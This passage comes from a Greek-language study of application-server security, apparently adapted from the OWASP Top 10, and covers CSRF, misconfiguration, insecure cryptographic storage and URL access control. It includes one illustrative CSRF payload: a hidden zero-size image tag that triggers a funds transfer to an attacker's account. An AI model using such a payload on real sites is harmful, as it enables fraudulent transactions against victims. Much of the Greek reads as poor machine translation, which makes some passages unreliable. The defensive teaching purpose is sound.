

## **Είµαι τρωτός στο CSRF;**

Ο ευκολότερος τρόπος να ελεγχθεί εάν µια εφαρµογή είναι τρωτή είναι να δει εάν κάθε σύνδεση και µορφή περιέχουν ένα απρόβλεπτο σηµείο για κάθε χρήστη. Χωρίς ένα τέτοιο απρόβλεπτο σηµείο, οι επιτιθέµενοι µπορούν να σφυρηλατήσουν τα κακόβουλα αιτήµατα. Εστίαση στις συνδέσεις και τις µορφές που επικαλούνται τις κατά κράτος- µεταβαλλόµενες λειτουργίες, δεδοµένου ότι εκείνοι είναι οι σηµαντικότεροι στόχοι CSRF. Πρέπει να ελέγξετε τις πολλαπλών βηµάτων συναλλαγές, δεδοµένου ότι δεν είναι εγγενώς άνοσες.

Οι επιτιθέµενοι µπορούν εύκολα να σφυρηλατήσουν µια σειρά αιτηµάτων µε τη χρησιµοποίηση των πολλαπλάσιων ετικετών ή ενδεχοµένως JavaScript. Σηµείωση: ότι τα «cookies» συνόδου, οι διευθύνσεις πηγής IP, και άλλες πληροφορίες που στέλνονται αυτόµατα από τη µηχανή αναζήτησης δεν µετρούν δεδοµένου ότι αυτές οι πληροφορίες συµπεριλαµβάνονται επίσης σε πλαστά αιτήµατα.

### **Πώς µπορώ να προστατευτώ από το CSRF;**

Η παρεµπόδιση CSRF απαιτεί το συνυπολογισµό ενός απρόβλεπτου σηµείου στο σώµα ή το URL κάθε αιτήµατος HTTP. Τέτοια σηµεία πρέπει σε έναν ελάχιστο βαθµό να είναι µοναδικά ανά σύνοδο χρηστών, αλλά µπορούν επίσης να είναι µοναδικά ανά αίτηµα.

1.Ηεπιλογή που προτιµάται είναι να συµπεριληφθεί το µοναδικό σηµείο σε έναν κρυµµένο τοµέα. Αυτό αναγκάζει την αξία να σταλεί στο σώµα του αιτήµατος HTTP, που αποφεύγει το συνυπολογισµό του στο URL, το οποίο υπόκειται στην έκθεση.

2.Το µοναδικό σηµείο µπορεί επίσης να συµπεριληφθεί το ίδιο στο URL ή σε µια παράµετρο URL. Εντούτοις, τέτοια τοποθέτηση διατρέχει τον κίνδυνο ότι το URL θα εκτεθεί σε έναν επιτιθέµενο, συν ότι το µυστικό εκτίθεται.

OWASP CSRF Guard µπορεί να χρησιµοποιειθεί για να συµπεριλάβει αυτόµατα τέτοια σηµεία στη Java EE, .NET ή PHP εφαρµογή.

OWASP's ESAPI περιλαµβάνει δηµιουργούς και υπεύθυνους που µπορούν να χρησιµοποιηθούν για να προστατεύσουν τις συναλλαγές τους.

### **Παράδειγµα Πιθανού Σεναρίου**

Η εφαρµογή επιτρέπει σε έναν χρήστη να υποβάλει ένα κρατικό µεταβαλλόµενο αίτηµα που δεν περιλαµβάνει τίποτα µυστικό. Όπως, έτσι:

#### **http://example.com/app/transferFunds?amount=1500&destinationAccount=4673 243243**

Έτσι, ο επιτιθέµενος κατασκευάζει ένα αίτηµα που θα µεταφέρει τα χρήµατα από τον λογαριασµό του θύµατος στον λογαριασµό τους και ενσωµατώνει έπειτα αυτήν την επίθεση σε ένα αίτηµα εικόνας ή στις διάφορες περιοχές υπό έλεγχο του επιτιθεµένου.

#### **<imgsrc="http://example.com/app/transferFunds?amount=1500&destinationAc count=attackersAcct#"width="0" height="0" />**

Εάν το θύµα επισκεφθεί οποιεσδήποτε από αυτές τις περιοχές ενώ επικυρώνονται ήδη στο example.com, οποιαδήποτε σφυρηλατηµένα αιτήµατα θα περιλάβουν τις πληροφορίες συνόδου του χρήστη, εγκρίνοντας ακούσια το αίτηµα.

### **3.7 Λανθασµένο στήσιµο ασφάλειας**





# **Είµαι τρωτός;**

Έχετε εκτελέσει την κατάλληλη ασφάλεια που σκληραίνει κατά τον ολόκληρο σωρό εφαρµογής;

1.Έχετε µια διαδικασία για όλο το λογισµικό σας ενήµερο; Αυτό περιλαµβάνει το OS, το Web/App Server, το DPMS (πρόγραµµα διαχείρησης βάσεων δεδοµένων), τις εφαρµογές και όλες τις βιβλιοθήκες κώδικα.

2.Είναι όλα µη αναγκαία χρήσιµα, µεταφερόµενα ή εγκατεστηµένα (π.χ. λιµένες, υπηρεσίες, σελίδες, απολογισµοί, προνόµια);

3.Είναι οι κωδικοί πρόσβασης λογαριασµού που αλλάζουν ή µη χρήσιµοι;

4.Είναι η οργάνωση χειρισµού λάθος σας για να αποτρέψει τα ίχνη σωρών και άλλα υπερβολικά πληροφοριακά µηνύµατα λάθους από τη διαρροή;

5.Είναι οι τοποθετήσεις ασφάλειας στα πλαίσια ανάπτυξής σας (π.χ. Struts, Spring, ASP.NET) και στις βιβλιοθήκες που κατανοούνται και που διαµορφώνονται πλήρως; Μια κοινή, επαναλαµβανόµενη διαδικασία απαιτείται για να αναπτύξει και να διατηρήσει µια κατάλληλη διαµόρφωση ασφάλειας εφαρµογής.

### **Πώς µπορούµε να προστατευθούµε από αυτό;**

Οι αρχικές συστάσεις είναι να καθιερωθεί όλος ο ακόλουθος:

1.Η επαναλαµβανόµενη διαδικασία που το καθιστά γρήγορο και εύκολο να επεκτείνει ένα άλλο περιβάλλον που είναι κατάλληλα κλειδωµένο. Η ανάπτυξη, το «QA» και τα παραγωγής περιβάλλοντα πρέπει όλα να διαµορφωθούν όµοια. Αυτή η διαδικασία πρέπει να αυτοµατοποιηθεί για να ελαχιστοποιήσει την προσπάθεια που απαιτείται στην οργάνωση ενός νέου ασφαλούς περιβάλλοντος.

2.Η διαδικασία για να κρατήσεις ενήµερο το νέο λογισµικό και τις προσωρινές διορθώσεις κατά τρόπο έγκαιρο σε κάθε επεκταµένο περιβάλλον. Αυτό πρέπει να συµπεριλάβει όλες τις βιβλιοθήκες κώδικα, οι οποίες αγνοούνται συχνά.

3.Η ισχυρή αρχιτεκτονική εφαρµογή που παρέχει το καλό διαχωρισµό και την ασφάλεια µεταξύ των συστατικών.

4.Μελετώντας τις τρέχουσες ανιχνεύσεις και κάνοντας τους λογιστικούς ελέγχους για να βοηθήσει περιοδικά να ανιχνεύφθούν τα µελλοντικά µη σχηµατισµένα ή οι ελλειπείς προσωρινές διορθώσεις.

## **Παράδειγµα Πιθανού Σεναρίου**

Σενάριο #1: Η αίτησή σας στηρίζεται σε ένα ισχυρό πλαίσιο όπως «Struts» ή «Spring». Οι ρωγµές XSS βρίσκονται σε αυτά τα τµήµατα πλαισίου που στηρίζεστε. Μια αναπροσαρµογή απελευθερώνεται για να καθορίσει αυτές τις ρωγµές αλλά δεν
Μελέτη µηχανισµών ασφαλείας σε Application Servers (J2EE Based)

επιµορφώνει τις βιβλιοθήκες σας. Έως ότου, οι επιτιθέµενοι µπορούν εύκολα να βρούν και να εκµεταλλευτούν αυτή την «app» ρωγµή σας.

Σενάριο #2: Η «app» κονσόλα του διαχειριστή κεντρικών υπολογιστών εγκαθίσταται αυτόµατα και αφαιρούµενος. Οι λογαριασµοί προεπιλογής δεν αλλάζουν. Ο επιτιθέµενος ανακαλύπτει ότι οι τυποποιηµένες σελίδες του διαχειριστή είναι στον κεντρικό υπολογιστή σας, συνδέονται µε τους κωδικούς πρόσβασης προεπιλογής και αναλαµβάνει.

Σενάριο #3: Η λίστα καταλόγου δεν είναι εκτός λειτουργίας στον κεντρικό υπολογιστή σας. Ο επιτιθέµενος ανακαλύπτει ότι µπορεί απλά να απαριθµήσει τους καταλόγους για να βρεί οποιοδήποτε αρχείο. Ο επιτιθέµενος βρίσκει και µεταφορτώνει όλες τις συνταγµένες κατηγορίες της Java, τις οποίες αντιστρέφει για να πάρει όλο τον τελωνειακό κώδικά σας. Βρίσκει έπειτα µια σοβαρή ρωγµή ελέγχου προσπέλασης στην αίτησή σας.

Σενάριο #4: «App Server» κεντρικών υπολογιστών επιτρέπει στα ίχνη σωρών να επιστραφoύν στους χρήστες, ενδεχοµένως κρυµµένος κάτω από τις ρωγµές. Οι επιτιθέµενοι αγαπούν τα πρόσθετα µηνύµατα λάθους πληροφοριών που παρέχουν.

## **3.8 Μη- ασφαλής αποθήκευση κρυπτογράφησης**





#### **Είµαι τρωτός;**

Το πρώτο πράγµα που πρέπει να καθορίσετε είναι ποιό στοιχείο είναι αρκετά ευαίσθητο να απαιτήσει την κρυπτογράφηση. Παραδείγµατος χάριν, οι κωδικοί πρόσβασης, οι πιστωτικές κάρτες, τα αρχεία υγείας, και η προσωπική πληροφορία πρέπει να κρυπτογραφηθούν. Για όλα τα τέτοια στοιχεία, εξασφαλίστε:

1.Αυτό κρυπτογραφείται παντού και αποθηκεύεται µακροπρόθεσµα, ιδιαίτερα στα στηρίγµατα αυτού του στοιχείου.

2.Μόνο οι εξουσιοδοτηµένοι χρήστες µπορούν να έχουν πρόσβαση στα αποκρυπτογραφηµένα αντίγραφα των στοιχείων (δηλ. έλεγχος προσπέλασης).

3.Ο ισχυρός τυποποιηµένος αλγόριθµος κρυπτογράφησης χρησιµοποιείται.

4.Το ισχυρό κλειδί παράγεται, προστατευµένο από την αναρµόδια πρόσβαση και η βασική αλλαγή είναι προγραµµατισµένη.

#### **Πώς µπορούµε να προστατευθούµε από αυτό;**

Οι πλήρεις κίνδυνοι του επισφαλούς συστήµατος κρυπτογραφίας είναι καλά πέρα από το πεδίο αυτής της κορυφής 10. Ως εκ τούτου, για όλη την ευαίσθητα δεδοµένα αξίζει κρυπτογράφηση στοιχείων, κάνετε όλα αυτά που ακολουθούν στο ελάχιστο:

1.Μελετάτε τις απειλές που προγραµµατίζετε να προστατεύσετε αυτά τα δεδοµένα από (π.χ. επίθεση µελών, εξωτερικός χρήστης), να σιγουρευτείτε ότι κρυπτογραφήσατε όλα τα δεδοµένα µε έναν τρόπο που να τα υπερασπίζεστε από αυτές τις απειλές.

2.∆ιασφαλίσετε ότι τα «offsite» στηρίγµατα κρυπτογραφούνται, αλλά τα κλειδιά ρυθµίζονται και υποστηρίζονται χωριστά.

3.∆ιασφαλίστε ότι οι κατάλληλοι ισχυροί τυποποιηµένοι αλγόριθµοι και τα ισχυρά κλειδιά χρησιµοποιούνται, και η βασική διαχείριση είναι σε ισχύ.

4.∆ιασφαλίστε ότι οι κωδικοί πρόσβασης κοµµατιάζονται µε έναν ισχυρό τυποποιηµένο αλγόριθµο και ένα κατάλληλο άλας χρησιµοποιείται.

5.∆ιασφαλίστε ότι όλα τα κλειδιά και όλοι οι κωδικοί πρόσβασης προστατεύονται από την αναρµόδια πρόσβαση.

## **Παράδειγµα Πιθανού Σεναρίου**

Σενάριο #1: Μια εφαρµογή κρυπτογραφεί τις πιστωτικές κάρτες σε µια βάση δεδοµένων για να αποτρέψει την έκθεση στο τέλος - χρήστες. Εντούτοις, η βάση δεδοµένων τίθεται ως στόχος να αποκρυπτογραφήσει αυτόµατα τις ερωτήσεις ενάντια στις στήλες πιστωτικών καρτών, που επιτρέπουν σε µια ρωγµή εγχύσεων SQL για να ανακτήσει όλες τις πιστωτικές κάρτες cleartext. Το σύστηµα πρέπει να έχει διαµορφωθεί για να επιτρέψει µόνο τις εφαρµογές πίσω τελών για να αποκρυπτογραφηθούν, όχι η εφαρµογή Ιστού µπροστινών µερών.

Σενάριο #2: Μια εφεδρική ταινία αποτελείται από τα κρυπτογραφηµένα αρχεία υγείας, αλλά το κλειδί κρυπτογράφησης είναι στο ίδιο στήριγµα. Η ταινία δεν φθάνει ποτέ στο εφεδρικό κέντρο.

Σενάριο #3: Η βάση δεδοµένων κωδικού πρόσβασης χρησιµοποιεί ανάλατα hashes για να αποθηκεύσει το καθένα τους κωδικούς πρόσβασης. Ένα αρχείο φορτώνει τη ρωγµή επιτρέπει σε έναν επιτιθέµενο για να ανακτήσει το αρχείο κωδικού πρόσβασης. Όλα ανάλατα hashes να είναι ζωώδη που αναγκάζονται µπορούν σε 4 εβδοµάδες, ενώ κατάλληλα αλατισµένα hashes θα είχαν διαρκέσει πάνω από 3000 έτη.

# **3.9 Αποτυχία απαγόρευσης URL πρόσβασης**







# **Είµαι τρωτός;**

Ο καλύτερος τρόπος να ανακαλυφθεί εάν µια εφαρµογή έχει αποτύχει να περιορίσει κατάλληλα την πρόσβαση URL είναι να ελεγχθεί κάθε σελίδα. Για κάθε σελίδα, είναι η σελίδα που υποτίθεται να είναι δηµόσα ή ιδιωτική. Εάν µια ιδιωτική σελίδα:

1. Είναι η επικύρωση που απαιτείται προσβάσιμη σε εκείνη την σελίδα;

2.Υποτίθεται να είναι προσιτή σε «οποιοδήποτε» επικυρωµένο χρήστη; Εάν όχι, είναι ένας έλεγχος έγκρισης που γίνεται για να εξασφαλίσει για το χρήστη αν έχει την άδεια να έχει πρόσβαση σε εκείνη την σελίδα; Οι εξωτερικοί µηχανισµοί ασφάλειας παρέχουν συχνά τους ελέγχους επικύρωσης και έγκρισης για την πρόσβαση σελίδων. Ελέγξτε ότι διαµορφώνονται κατάλληλα για κάθε σελίδα. Εάν η προστασία επιπέδων κώδικα χρησιµοποιείται, ελέγξτε ότι η προστασία επιπέδων κώδικα είναι σε ισχύ για κάθε απαραίτητη σελίδα. Η δοκιµή διείσδυσης µπορεί επίσης να ελέγξει εάν η κατάλληλη προστασία είναι σε ισχύ.

#### **Πώς µπορούµε να προστατευθούµε από αυτό;**

Η παρεµπόδιση της αναρµόδιας πρόσβασης URL απαιτεί µια προσέγγιση για την απαίτηση της κατάλληλης επικύρωσης και της κατάλληλης έγκρισης για κάθε σελίδα. Συχνά, τέτοια προστασία παρέχεται από ένα ή περισσότερα συστατικά εξωτερικά στον κώδικα εφαρµογής. Ανεξάρτητα από το µηχανισµό, όλος ο ακόλουθος συστήνεται:

1.Οι πολιτικές επικύρωσης και έγκρισης είναι ρόλος που βασίζεται, για να ελαχιστοποιήσει την προσπάθεια που απαιτείται για να διατηρήσει αυτές τις πολιτικές.

2.Οι πολιτικές πρέπει να είναι ιδιαίτερα διαµορφώσιµες, προκειµένου να ελαχιστοποιηθούν οποιεσδήποτε σκληρές κωδικοποιηµένες πτυχές της πολιτικής.

3.Ο µηχανισµός επιβολής πρέπει να αρνηθεί όλη την πρόσβαση εξ ορισµού, που απαιτεί τις σαφείς επιχορηγήσεις στους συγκεκριµένους χρήστες και τους ρόλους για την πρόσβαση σε κάθε σελίδα.

4.Αν η σελίδα περιλαµβάνεται σε µια ροή της δουλειάς, ο έλεγχος για να επικυρώσει τους όρους, είναι στο κατάλληλο κράτος για να επιτρέψει την πρόσβαση.

## **Παράδειγµα Πιθανού Σεναρίου**

Η δύναµη επιτιθεµένων απλά κοιτάζει βιαστικά στο στόχο URLs. Εξετάστε το ακόλουθο URLs που είναι και οι δύο που υποτίθενται απαιτούν την επικύρωση. Τα δικαιώµατα Admin απαιτούνται επίσης για την πρόσβαση στη σελίδα «admin\_getappInfo».

#### **http://example.com/app/getappInfo http://example.com/app/admin\_getappInfo**

Εάν ο επιτιθέμενος δεν επικυρώνεται, και η πρόσβαση σε καθεμία σελίδα χορηγείται, κατόπιν η αναρµόδια πρόσβαση επιτράπηκε. Εάν επικυρωµένη, µη-διαχειριστής χρήστης επιτρέπεται να έχει πρόσβαση στη σελίδα «admin\_getappInfo», αυτό είναι µια ρωγµή, και µπορεί να οδηγήσει τον επιτιθέµενο στις πιό εσφαλµένα προστατευµένες σελίδες του διαχειριστή. Τέτοιες ρωγµές εισάγονται συχνά όταν δεν επιδεικνύονται οι συνδέσεις και τα κουµπιά απλά στους αναρµόδιους χρήστες, αλλά η εφαρµογή αποτυγχάνει να προστατεύσει τις σελίδες που στοχεύουν.

## **3.10 Ανεπαρκής ασφάλεια του επιπέδου µεταφοράς**

